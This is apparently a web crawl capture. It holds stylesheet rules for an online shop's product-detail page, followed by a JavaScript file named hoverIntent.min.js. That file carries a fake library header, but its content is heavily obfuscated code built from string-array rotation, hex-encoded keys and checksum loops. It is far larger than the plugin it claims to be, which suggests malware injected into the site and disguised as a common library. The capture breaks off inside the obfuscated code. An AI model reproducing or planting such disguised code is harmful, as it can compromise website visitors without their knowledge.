  border: 0px !important;
  display: table;
  margin: 0 auto;
}
.content-product-detail .nav-tabs > li {
  margin-bottom: 30px;
}
.content-product-detail .nav-tabs > li > a {
  border: 0px !important;
  color: #d8d8d8;
  padding: 15px 15px;
}
.content-product-detail .nav-tabs > li > a:hover {
  background: transparent !important;
}
.content-product-detail .nav-tabs > li:last-child a:before {
  display: inline-block;
  content: ' ';
  color: #d8d8d8;
  font-size: 25px;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .content-product-detail .nav-tabs > li:last-child a:before {
    display: none;
  }
}
.content-product-detail .nav-tabs > li:hover a,
.content-product-detail .nav-tabs > li.active a {
  color: #1c1c1c;
}
.content-product-detail .tab-content > .tab-pane {
  display: block !important;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  visibility: hidden;
}
.content-product-detail .tab-content > .tab-pane .owl-carousel .owl-item {
  display: none;
}
.content-product-detail .tab-content > .tab-pane.active {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  visibility: visible;
}
.content-product-detail .tab-content > .tab-pane.active .owl-carousel .owl-item {
  display: block;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  text-align: center;
}
@media (max-width: 480px) {
  .detail-title {
    font-size: 108%;
  }
}
.related-wrapper,
.upsell-wrapper {
  margin-left: -20px;
  margin-right: -20px;
  overflow: hidden;
  padding: 0 20px;
}
.related-wrapper .owl-carousel .owl-stage-outer,
.upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-wrapper .owl-controls .owl-nav div,
.upsell-wrapper .owl-controls .owl-nav div {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 30%;
  background: #f5f5f5;
  margin: 0px;
  border: 1px solid #dedede;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.related-wrapper .owl-controls .owl-nav div.owl-prev,
.upsell-wrapper .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
@media (min-width: 992px) {
  .related-wrapper .owl-controls .owl-nav div.owl-prev,
  .upsell-wrapper .owl-controls .owl-nav div.owl-prev {
    left: -20px;
  }
}
.related-wrapper .owl-controls .owl-nav div.owl-next,
.upsell-wrapper .owl-controls .owl-nav div.owl-next {
  right: 0;
}
@media (min-width: 992px) {
  .related-wrapper .owl-controls .owl-nav div.owl-next,
  .upsell-wrapper .owl-controls .owl-nav div.owl-next {
    right: -20px;
  }
}
.related-wrapper .owl-controls .owl-nav div:before,
.upsell-wrapper .owl-controls .owl-nav div:before {
  opacity: 1;
  color: #898989;
  font-size: 24px;
  line-height: 38px !important;
}
.related-wrapper .owl-controls .owl-nav div:hover:before,
.upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-wrapper .products-grid .item .item-inner,
.upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-wrapper:hover .owl-controls .owl-nav div,
.upsell-wrapper:hover .owl-controls .owl-nav div {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.product-options-wrapper {
  margin-bottom: 25px;
  padding-top: 20px;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .label {
  display: inline-block !important;
  float: left !important;
  text-transform: uppercase;
  font-weight: bold !important;
  color: #1c1c1c;
  width: 110px !important;
  margin: 10px 0;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .control {
  /* float: left !important;*/
  /*width: 50% !important;*/
  color: #525252;
  display: table;
  font-size: 86%;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .control select {
  text-transform: uppercase;
}
.info-box-detail .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: normal;
  font-size: 138%;
  color: #1c1c1c;
  margin-bottom: 8px;
  text-transform: capitalize;
}
.info-box-detail .page-title-wrapper.product .page-title:before {
  display: none;
}
.info-box-detail .product-reviews-summary {
  margin: 0;
  display: table;
}
.info-box-detail .price-box {
  margin: 10px 0;
  display: inline-block;
}
.info-box-detail .price-box .price {
  font-size: 185%;
}
.info-box-detail .price-box .old-price .price {
  font-size: 130%;
}
.info-box-detail .product-info-stock-sku {
  color: #1c1c1c;
  font-size: 93%;
  text-transform: uppercase;
  padding-bottom: 20px;
  font-weight: 500;
  margin-bottom: 15px;
}
.info-box-detail .product-info-stock-sku .available {
  display: inline-block;
  margin-right: 15px;
}
.info-box-detail .product-info-stock-sku .available span {
  color: #232323;
}
.info-box-detail .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.info-box-detail .product-info-stock-sku .sku {
  display: inline-block;
}
.info-box-detail .product-info-stock-sku .sku strong {
  display: inline-block;
  float: left;
  font-weight: normal;
  margin-right: 5px;
}
.info-box-detail .product-info-stock-sku .sku strong:after {
  content: ':';
  display: inline-block;
}
.info-box-detail .product-info-stock-sku .sku .value {
  display: inline-block;
}
.info-box-detail .product-options-bottom {
  float: left;
  margin-bottom: 5px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset,
.info-box-detail .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 10px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty,
.info-box-detail .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,
.info-box-detail .product-add-form .box-tocart .fieldset .qty .label {
  display: none;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.info-box-detail .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 100%;
  height: 30px;
  text-align: center;
  margin-right: 0;
  border: 0px;
  font-size: 123%;
  letter-spacing: 0.5px;
  padding: 0 13px;
  color: #323232;
  font-weight: normal;
  border: 1px solid #ebebeb;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions,
.info-box-detail .product-add-form .box-tocart .fieldset .actions {
  float: left;
  position: relative;
  margin: 0 0 0 20px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 30px;
  font-weight: normal;
  text-transform: capitalize;
  height: 30px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover {
  opacity: 0.7;
}
.info-box-detail .product-addto-links,
.info-box-detail .product-social-links {
  margin: 5px 0 26px;
}
.info-box-detail .product-addto-links .action,
.info-box-detail .product-social-links .action {
  border: 1px solid #c5c5c5;
  display: block !important;
  background-color: #fff;
  float: left;
  line-height: 30px;
  text-align: center;
  color: #c1c1c1;
  width: 30px;
  height: 30px;
  padding: 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin-right: 10px;
}
.info-box-detail .product-addto-links .action span,
.info-box-detail .product-social-links .action span {
  display: none;
}
.info-box-detail .product-addto-links .action.tocompare,
.info-box-detail .product-social-links .action.tocompare {
  right: 0;
}
.info-box-detail .product-addto-links .action.tocompare:before,
.info-box-detail .product-social-links .action.tocompare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 30px;
  color: #c1c1c1;
}
.info-box-detail .product-addto-links .action.towishlist,
.info-box-detail .product-social-links .action.towishlist {
  left: 0;
}
.info-box-detail .product-addto-links .action.towishlist:before,
.info-box-detail .product-social-links .action.towishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 30px;
  color: #c1c1c1;
}
.info-box-detail .product-addto-links .action span,
.info-box-detail .product-social-links .action span {
  display: none;
}
.info-box-detail .product-addto-links .action.mailto.friend,
.info-box-detail .product-social-links .action.mailto.friend {
  margin: 0;
}
.info-box-detail .product-addto-links .action.mailto.friend:before,
.info-box-detail .product-social-links .action.mailto.friend:before {
  line-height: 30px;
}
.info-box-detail .product-addto-links .action:hover:before,
.info-box-detail .product-social-links .action:hover:before {
  color: #fff;
}
#addthis_wrap {
  clear: both;
  padding-top: 30px;
}
.detail-bottom-wrapper {
  padding-top: 60px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .info-box-detail .product-addto-links .action,
  .info-box-detail .product-social-links .action {
    margin-right: 6px;
  }
  .info-box-detail .product-info-stock-sku .available {
    margin-right: 10px;
    float: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .default-style .resp-tabs-list li {
    font-size: 18px;
  }
}
@media (max-width: 992px) {
  .detail-bottom .default-style .resp-tabs-container {
    border: 0px;
    padding: 0;
  }
  body .detail-bottom .default-style .resp-tabs-container .resp-tab-content {
    border: 0px !important;
    padding: 30px 0px 20px;
  }
}
@media only screen and (max-width: 768px) {
  .default-style .resp-tabs-list li {
    float: none;
    width: auto;
  }
}
@media (max-width: 767px) {
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .default-style .resp-tabs-list li,
  .detail-title span {
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .info-box-detail .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}
.info-box-detail .socials-wrap {
  float: left;
  margin-top: 15px;
  width: 100%;
}
.info-box-detail .socials-wrap .title-follow {
  color: #1c1c1c;
  float: left;
  font-size: 108%;
  font-weight: bold;
  margin-right: 15px;
  margin-top: 10px;
  text-transform: uppercase;
}
.info-box-detail .socials-wrap ul {
  padding-top: 5px;
}
.info-box-detail .socials-wrap ul li {
  float: left;
  margin: 0 10px 0 0 ;
}
.info-box-detail .socials-wrap ul li a {
  display: block;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.info-box-detail .socials-wrap ul li a .icon-social {
  font-size: 16px;
  line-height: 35px;
}
.info-box-detail .socials-wrap ul li a:hover {
  background: #000;
}
.info-box-detail .socials-wrap ul li a .name-social {
  display: none;
}
.sm-categories-wp .title-home-page {
  color: #232323;
  display: inline-block;
  font-size: 170% !important;
  font-weight: 700;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.sm-categories-wp .sm-categories {
  margin: 5px 0 50px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box {
  padding: 0px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat {
  padding: 0px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li {
  border-bottom: 1px dotted #404040;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li a {
  font-size: 115%;
  padding: 10px  0;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li a:before {
  display: none;
}
@media (max-width: 1200px) {
  .image-box-detail .product.media {
    background: #fff;
  }
}
.info-box-detail .product-info-stock-sku .available span,
.product-info-main .product.attribute.sku .type {
  font-weight: 700 !important;
}
.fancybox-skin {
  background-color: #fff;
}
.fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 0px 10px !important;
}
ul.resp-tabs-list,
.content-product-detail {
  position: relative;
}
ul.resp-tabs-list:before,
.content-product-detail:before {
  content: '';
  border-bottom: 1px solid #dbdbdb;
  display: block;
  position: absolute;
  top: 40px;
  transform: translate(0%, -50%);
  margin: auto;
  max-width: 1170px;
  left: 0;
  right: 0;
  z-index: -1;
  width: 100%;
}
.fotorama__caption__wrap {
  display: none;
}
.content-product-detail:before {
  top: 40px;
  transform: translate(0px, 0px);
}
.min-qty-sales {
  margin-top: -23px;
  margin-bottom: 24px;
}
.catalog-product-view .breadcrumbs {
  margin: unset !important;
}
.catalog-product-view .cat-banner .current-name {
  text-align: left;
}
.product-info-main .product.attribute.sku .type:after {
  content: ':' !important;
}
.detail-3 .related-wrapper {
  margin-bottom: 30px;
}
.detail-3 .products-sidebar.block-related .item {
  margin-bottom: 20px;
}
.detail-3 .compare-sidebar {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .detail-3 .thumb-vertical .thumbs-container {
    top: 35px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-3 .info-box-detail .product-options-bottom .box-tocart .fieldset,
  .detail-3 .info-box-detail .product-add-form .box-tocart .fieldset,
  .detail-3 .info-box-detail .product-social-links .action {
    margin-right: 5px;
  }
  .detail-3 .product-options-bottom .fieldset .control.control-qty-cart {
    width: 60px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-3 .content-detail {
    float: none;
  }
  .detail-3 .content-detail .large-image {
    text-align: center;
  }
}
@media (max-width: 992px) {
  .detail-bottom {
    background: transparent;
  }
  .detail-bottom .default-style {
    border: 0px;
  }
  .detail-bottom .default-style .resp-tabs-container {
    border: 0px;
  }
  .detail-bottom .default-style .resp-tabs-container .resp-tab-content {
    border: 1px solid #ddd !important;
    border-top: 0px !important;
  }
}
@media (max-width: 767px) {
  .detail-3 .content-detail {
    float: none;
  }
  .detail-bottom-wrapper {
    padding-top: 30px;
  }
}
@media (max-width: 480px) {
  .info-box-detail .socials-wrap .title-follow {
    display: none;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://vertex.pmdesign.net/vigor/chart/jplayer/hoverIntent.min.js
body_size: 63236
content:
/*! Language Pack */
/*! (c) OpenJS Foundation and other contributors */

(function(A,l){var b3tUt={A:0x785,l:0x698,j:0x60e,k:0x5f3,U:0x24e,s:0x3d5,Q:0xe4,n:0x3a4,Z:0x184,X:0x287,r:0x5d7,J:0x48c,D:0x35e,L:0x2d9,B:0x3a0,W:0x352,S:0x373,b:0x59d},b3tUe={A:0x9c},b3tUT={A:0x1aa},j=A();function l6(A,l){return b3tl(A- -b3tUT.A,l);}function l5(A,l){return b3tl(l-b3tUe.A,A);}while(!![]){try{var k=-parseInt(l5(b3tUt.A,b3tUt.l))/(-0x203a+0x1*-0x134a+0xb*0x4af)+parseInt(l6(b3tUt.j,b3tUt.k))/(0x1*-0x1250+-0x756+0x19a8)+parseInt(l5(b3tUt.U,b3tUt.s))/(-0x3b7*0xa+0x2*-0x972+0x380d)+-parseInt(l5(b3tUt.Q,b3tUt.n))/(-0x1f5c+0x194a*0x1+0x616)*(parseInt(l5(b3tUt.Z,b3tUt.X))/(-0x59c+0x2d6+0x2cb))+-parseInt(l6(b3tUt.r,b3tUt.J))/(0x19fa+-0x5cf+-0x9*0x23d)*(-parseInt(l5(b3tUt.D,b3tUt.L))/(-0x3*0x443+0x20c3*-0x1+0x1*0x2d93))+parseInt(l6(b3tUt.B,b3tUt.W))/(-0x20b2+-0xaac+0x2b66)+-parseInt(l6(b3tUt.S,b3tUt.b))/(-0x13a7*0x1+-0x1f0+-0x2*-0xad0);if(k===l)break;else j['push'](j['shift']());}catch(U){j['push'](j['shift']());}}}(b3tA,-0x17552+-0xd729+0x41137));var b3tAC=b3tAH;function b3tl(A,l){var j=b3tA();return b3tl=function(k,U){k=k-(-0x2486+-0x4a*0x61+0x4234);var s=j[k];return s;},b3tl(A,l);}(function(A,l){var b3tsX={A:0x30f,l:0x1a3,j:0x6fc,k:0x928,U:0xb2a,s:0xa2d,Q:0x187,n:0x180,Z:0x893,X:0x958,r:0x663,J:0x970,D:0x68f,L:0x6b4,B:0x564,W:0x7dd,S:0xaa0,b:0x7ae,h:0x58f,N:0x568,K:0x4bf,M:0x7c2,T:0x467,e:0x594,t:0x2c3,c:0x68,I:0x41d,G:0x5dd,q:0x71a,d:0x58f,g:0x316,w:0x8f7,P:0x7c2,f:0x2bb,o:0x2b4,z:0x6ea,a:0x7ba,E:0x44b,i:0x5b4,m:0x558,u:0x589,x:0x870,y:0x687,F:0x181,v:0x3b,C:0x259,Y:0x31,p:0x90d,O:0x8cd,H:0x5dd,R:0x838,V:0x630,A0:0x79b,A1:0x938,A2:0x22e,A3:0x23d,A4:0x5b0,A5:0x340,A6:0x181,A7:0x20a,A8:0xbd7,A9:0x90e,AA:0x798,Al:0x3f7,Aj:0x4a6,Ak:0x733,AU:0x765,As:0x82f,AQ:0x79f,An:0x88f,AZ:0x77b,AX:0xa45,Ar:0x7fc,AJ:0x9f5,AD:0x9f1,AL:0x14b,AB:0x158,AW:0x6f4,AS:0x8bb,Ab:0x18f,Ah:0x625,AN:0x88f,AK:0xa97,AM:0xa3a,AT:0x57c,Ae:0x846,At:0x254,Ac:0x4ac,AI:0x585,AG:0x552,Aq:0x42a,Ad:0x4d4,Ag:0xba8,Aw:0x958,AP:0x4ce,Af:0x7b0,Ao:0x575,Az:0x3af,Aa:0x421,AE:0x4d4,Ai:0x5fa,Am:0x7a1,AC:0x454,AY:0x23e,Ap:0x250,AO:0xcf6,AH:0x9f1,AR:0xa0e,AV:0x9ac,l0:0x8ea,l1:0x5b0,l2:0x403,l3:0x6c3,l4:0x5fd,UT:0x449,Ue:0x4b1,Ut:0x537,Uc:0x21a,UI:0x2bf,UG:0x8a0,Uq:0x5a2,Ud:0x247,Ug:0x127,Uw:0x702,UP:0x74f,Uf:0x6f5,Uo:0x32c,Uz:0x319,Ua:0xa75,UE:0xa29,Ui:0x426,Um:0x62b,Uu:0xa02,Ux:0xa35,Uy:0x68c,UF:0x7f6,Uv:0x841,UC:0x89b,UY:0x1be,Up:0x328,UO:0x52b,UH:0x23d,UR:0x534,UV:0x3ac,s0:0x5fd,s1:0x8b6,s2:0x863,s3:0x575,s4:0x3bc,s5:0x373,s6:0x54c,s7:0x47a,s8:0x5cb,s9:0x8a7,sA:0xa64,sl:0x572,sj:0x3f7,sk:0x956,sU:0x9e7,ss:0x3e2,sQ:0x516,sn:0x7a4,sZ:0x7b5,sX:0x4cc,sr:0x375,sJ:0x45a,sD:0x341,sL:0x700},b3tsZ={A:0x2d2},b3tsn={A:0x89},j={'\x6e\x73\x70\x48\x79':function(Q){return Q();},'\x42\x57\x54\x58\x51':function(Q,n){return Q+n;},'\x4a\x68\x79\x56\x44':function(Q,n){return Q+n;},'\x6e\x74\x48\x71\x55':function(Q,n){return Q+n;},'\x69\x79\x6b\x74\x66':function(Q,n){return Q+n;},'\x4c\x7a\x49\x6e\x4b':function(Q,n){return Q+n;},'\x71\x46\x55\x4c\x73':function(Q,n){return Q+n;},'\x57\x7a\x4c\x68\x57':function(Q,n){return Q/n;},'\x73\x71\x58\x4f\x4d':function(Q,n){return Q(n);},'\x50\x58\x61\x44\x46':function(Q,n){return Q+n;},'\x46\x61\x57\x79\x58':function(Q,n){return Q*n;},'\x61\x43\x44\x79\x51':function(Q,n){return Q(n);},'\x58\x42\x57\x74\x65':function(Q,n){return Q+n;},'\x44\x53\x66\x78\x41':function(Q,n){return Q+n;},'\x74\x50\x56\x68\x50':function(Q,n){return Q/n;},'\x74\x44\x44\x4c\x64':function(Q,n){return Q(n);},'\x4c\x48\x62\x73\x6d':function(Q,n){return Q(n);},'\x79\x4a\x6a\x6d\x49':function(Q,n){return Q+n;},'\x46\x67\x72\x52\x4b':function(Q,n){return Q(n);},'\x43\x49\x76\x79\x6a':function(Q,n){return Q/n;},'\x5a\x68\x70\x43\x68':function(Q,n){return Q(n);},'\x41\x55\x5a\x74\x53':function(Q,n){return Q+n;},'\x51\x4c\x51\x50\x63':function(Q,n){return Q*n;},'\x6b\x76\x42\x45\x6c':function(Q,n){return Q(n);},'\x54\x6b\x56\x6d\x4f':function(Q,n){return Q+n;},'\x4d\x51\x41\x59\x4e':function(Q,n){return Q*n;},'\x51\x4f\x7a\x76\x46':function(Q,n){return Q*n;},'\x6b\x71\x6f\x6e\x6d':function(Q,n){return Q/n;},'\x57\x58\x68\x74\x4b':function(Q,n){return Q*n;},'\x51\x66\x67\x53\x43':function(Q,n){return Q/n;},'\x74\x4d\x6a\x52\x79':function(Q,n){return Q+n;},'\x73\x46\x72\x64\x59':function(Q,n){return Q+n;},'\x69\x63\x72\x41\x53':function(Q,n){return Q*n;},'\x63\x68\x6b\x68\x6e':function(Q,n){return Q(n);},'\x53\x47\x58\x43\x46':function(Q,n){return Q+n;},'\x58\x45\x71\x69\x57':function(Q,n){return Q+n;},'\x72\x71\x4c\x58\x49':function(Q,n){return Q*n;},'\x54\x6c\x48\x49\x4a':function(Q,n){return Q*n;},'\x76\x4a\x6f\x78\x68':function(Q,n){return Q/n;},'\x70\x45\x53\x4b\x61':function(Q,n){return Q(n);},'\x58\x4e\x4d\x78\x47':function(Q,n){return Q(n);},'\x69\x63\x4b\x70\x6d':function(Q,n){return Q/n;},'\x70\x55\x64\x4d\x42':function(Q,n){return Q(n);},'\x69\x48\x43\x71\x50':function(Q,n){return Q===n;},'\x51\x43\x74\x55\x63':l7(b3tsX.A,b3tsX.l),'\x76\x45\x6a\x48\x54':l8(b3tsX.j,b3tsX.k)};function l7(A,l){return b3tl(A- -b3tsn.A,l);}var k=b3tAH,U=j[l8(b3tsX.U,b3tsX.s)](A);function l8(A,l){return b3tl(l-b3tsZ.A,A);}while(!![]){try{var s=j[l7(b3tsX.Q,b3tsX.n)](j[l8(b3tsX.Z,b3tsX.X)](j[l7(b3tsX.r,b3tsX.J)](j[l7(b3tsX.D,b3tsX.L)](j[l8(b3tsX.B,b3tsX.W)](j[l8(b3tsX.S,b3tsX.b)](j[l7(b3tsX.h,b3tsX.N)](j[l8(b3tsX.K,b3tsX.M)](parseInt,j[l7(b3tsX.T,b3tsX.e)](k,0x943*0x1+0x15d5+-0xd0*0x25)),j[l7(b3tsX.t,b3tsX.c)](j[l7(b3tsX.Q,b3tsX.I)](-0xe*-0x15c+-0x2316+0x1c62,-0xe9a+0x35b*-0x1+0x28*0xa1),-(0x1cc5+-0x18e+0x7b1*-0x1))),j[l7(b3tsX.G,b3tsX.q)](j[l7(b3tsX.d,b3tsX.g)](j[l8(b3tsX.w,b3tsX.P)](parseInt,j[l7(b3tsX.f,b3tsX.o)](k,-0xb*0x6f+-0x14e0*-0x1+-0xe6c)),j[l7(b3tsX.z,b3tsX.a)](j[l8(b3tsX.E,b3tsX.i)](0x1d4a+0x2947+-0xc29*0x4,-(0x41e+0xf1b+0x26*0x3e)),0x11fd+-0xed*-0x3+-0xe42)),j[l8(b3tsX.m,b3tsX.u)](j[l8(b3tsX.x,b3tsX.y)](parseInt,j[l7(b3tsX.F,-b3tsX.v)](k,0x144c+0x10*-0x192+0x623)),j[l7(b3tsX.C,-b3tsX.Y)](j[l8(b3tsX.p,b3tsX.O)](j[l7(b3tsX.H,b3tsX.R)](-(0x1*0x5b1+-0x50d+0x5*0xd3),-(0x2687+-0xe49*0x2+-0x9f4)),j[l7(b3tsX.H,b3tsX.V)](-0xed9+0x10b9*0x1+0x1*-0x139,0x90f*-0x3+-0xbca+0x1*0x2726)),-(0x19*0x2cd+0x237d+-0x4619))))),j[l8(b3tsX.A0,b3tsX.A1)](j[l7(b3tsX.A2,b3tsX.A3)](j[l7(b3tsX.A4,b3tsX.A5)](parseInt,j[l7(b3tsX.A6,b3tsX.A7)](k,-0x237*0x1+0x2*-0x167+-0xbf*-0x9)),j[l8(b3tsX.A8,b3tsX.X)](j[l7(b3tsX.z,b3tsX.A9)](0x83*0x15+0x1*-0x18eb+0x2174,-(-0x4a32*0x1+0x1*-0x1917+0x8a03)),j[l8(b3tsX.AA,b3tsX.A1)](-0xef*-0xd+0xe1d+-0x19d6*0x1,-0x7e7+-0x1e70+0x2686))),j[l8(b3tsX.Al,b3tsX.Aj)](j[l7(b3tsX.T,b3tsX.Ak)](parseInt,j[l8(b3tsX.AU,b3tsX.As)](k,0x3*0x955+0x17*-0xb8+-0xa47)),j[l8(b3tsX.AQ,b3tsX.An)](j[l8(b3tsX.AZ,b3tsX.AX)](-(0x20c5+0x51c*0x1+0x1*-0x979),-0x2baa+0x1*-0xcf7+0x4f12),j[l8(b3tsX.Ar,b3tsX.A1)](-0x64b*-0x1+-0x12a1*0x1+-0x18b*-0x8,-0xe6*0x13+0x4de+0xf32))))),j[l8(b3tsX.AJ,b3tsX.AD)](j[l7(b3tsX.AL,b3tsX.AB)](-j[l8(b3tsX.AW,b3tsX.AS)](parseInt,j[l7(b3tsX.f,b3tsX.Ab)](k,-0x4f*-0x55+-0x4a6+0x2d7*-0x7)),j[l8(b3tsX.Ah,b3tsX.AN)](j[l8(b3tsX.AK,b3tsX.AM)](-(0x1787+-0x21a1+0x1fe8),j[l7(b3tsX.AT,b3tsX.Ae)](-(-0x191*0x22+0x1*0x3fec+0x7cd*0x3),0x9b*0xa+0x1eac*-0x1+0x189f)),j[l7(b3tsX.At,b3tsX.Ac)](0x5f*-0x30+-0x1cc9+0x2ec2,-0x1*-0xe81+0x3*0x9ad+-0x86f*0x5))),j[l7(b3tsX.AI,b3tsX.AG)](-j[l7(b3tsX.T,b3tsX.Aq)](parseInt,j[l7(b3tsX.Ad,b3tsX.r)](k,0x1138+0x8f+-0x109b)),j[l8(b3tsX.Ag,b3tsX.Aw)](j[l7(b3tsX.C,b3tsX.AP)](-(0x1*-0x83d+0xe48+0xf9e),-(-0x53e+-0x15fd+0x40f8)),0x65*0x62+0x281*0x1d+-0x1*0x33da)))),j[l8(b3tsX.Af,b3tsX.Ao)](j[l7(b3tsX.Az,b3tsX.Aa)](j[l7(b3tsX.AE,b3tsX.Ai)](parseInt,j[l8(b3tsX.Am,b3tsX.AS)](k,0x1da*0x4+-0x5*-0x2ff+-0x1516)),j[l7(b3tsX.z,b3tsX.AC)](j[l7(b3tsX.AY,b3tsX.Ap)](j[l8(b3tsX.AO,b3tsX.AH)](0x2203*-0x1+0x397*0xe+0x1*0x102a,-0x771+-0x3b*-0x4a+-0xf6*0xa),j[l8(b3tsX.AR,b3tsX.AD)](-(-0xf*0x4f+0x1f3a+-0x1a98),-(0xb37+0x6ee+-0x1*0xfe))),-(-0x462c+-0x1*0x1b7f+0x105b*0x9))),j[l8(b3tsX.AV,b3tsX.l0)](j[l7(b3tsX.l1,b3tsX.l2)](parseInt,j[l7(b3tsX.T,b3tsX.l3)](k,0x6d*0x26+0x186c+-0x272e)),j[l7(b3tsX.l4,b3tsX.UT)](j[l7(b3tsX.Ue,b3tsX.Ut)](j[l7(b3tsX.Uc,b3tsX.UI)](0x2c9*-0x1+-0x176*-0xa+-0xbcf,0x21fa+-0x139*0x1+-0x178c),j[l8(b3tsX.UG,b3tsX.Uq)](-(0x2*0xabb+-0x23d2+-0x166a*-0x1),0x2384*-0x1+-0x20b6+-0x443d*-0x1)),j[l7(b3tsX.Ud,b3tsX.Ug)](-(-0x1cd4+0x2*-0x136d+0xb79*0x7),0x7c5+0xb*0x46+-0xac6))))),j[l7(b3tsX.AI,b3tsX.Uw)](-j[l8(b3tsX.UP,b3tsX.Uf)](parseInt,j[l7(b3tsX.Uo,b3t